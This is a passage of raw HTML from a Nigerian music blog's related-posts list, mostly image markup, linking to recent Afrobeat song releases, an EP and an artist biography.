										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2560&amp;ssl=1 2560w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=1536%2C1536&amp;ssl=1 1536w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=2048%2C2048&amp;ssl=1 2048w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=1480&amp;ssl=1 1480w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?w=2220&amp;ssl=1 2220w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33897" data-permalink="https://blownaija.com/mateco-ft-olitee-faa-gun/attachment/33897/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=2560%2C2560&amp;ssl=1" data-orig-size="2560,2560" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/MATECO-feat-Otilee-Faa-Gun-mp3-image-scaled.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Mateco ft. Olitee &#8211; FAA GUN</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33946" data-permalink="https://blownaija.com/frediperry-biography-nigerian-afrobeat-artiste-bridging-africa-and-the-uk/img-20251229-wa0028/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20251229-WA0028" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2025/12/IMG-20251229-WA0028.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">BIOGRAPHY</span><span class="mvp-cd-date left relative">3 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Frediperry Biography: Nigerian Afrobeat Artiste Bridging Africa and the UK</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/oloko-shapico-annunaki-ep/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?w=1280&amp;ssl=1 1280w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33955" data-permalink="https://blownaija.com/oloko-shapico-annunaki-ep/img-20260102-wa0008/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=1280%2C1280&amp;ssl=1" data-orig-size="1280,1280" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260102-WA0008" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260102-WA0008.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>OLOKO SHAPICO &#8211; ANNUNAKI (EP)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/raymorr-dino-strongthing/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?w=1080&amp;ssl=1 1080w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="33992" data-permalink="https://blownaija.com/raymorr-dino-strongthing/img-20260107-wa0027/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=1080%2C1080&amp;ssl=1" data-orig-size="1080,1080" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="IMG-20260107-WA0027" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/IMG-20260107-WA0027.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 weeks ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>RAYMORR DINO &#8211; STRONGTHING</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/jax-delaser-ft-olitee-tha-flow-badlands-remix/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?w=900&amp;ssl=1 900w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34063" data-permalink="https://blownaija.com/34063/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=900%2C900&amp;ssl=1" data-orig-size="900,900" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/JAX-DeLaser-BADLANDS-Refix-Olitee-Tha-Flow-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">2 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Jax Delaser ft. Olitee Tha Flow &#8211; Badlands (Remix)</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
													<a href="https://blownaija.com/embosswrld-on-god/" rel="bookmark">
							<li>
																	<div class="mvp-post-more-img left relative">
										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?zoom=3&amp;resize=400%2C240&amp;ssl=1 1200w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=740%2C740&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?w=1320&amp;ssl=1 1320w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=1024%2C1024&amp;ssl=1 1024w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=768%2C768&amp;ssl=1 768w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?resize=80%2C80&amp;ssl=1 80w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34071" data-permalink="https://blownaija.com/34071/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Embosswrld-On-God-mp3-image.jpg?fit=1320%2C1320&amp;ssl=1" data-orig-size="1320,1320" data-comments-opened="1" 